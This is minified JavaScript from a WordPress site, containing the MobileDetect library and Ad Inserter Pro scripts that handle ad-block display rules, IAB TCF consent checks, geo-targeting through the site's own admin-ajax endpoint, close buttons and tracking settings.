a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="4347a17fad",ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=0,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="4347a17fad",
ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
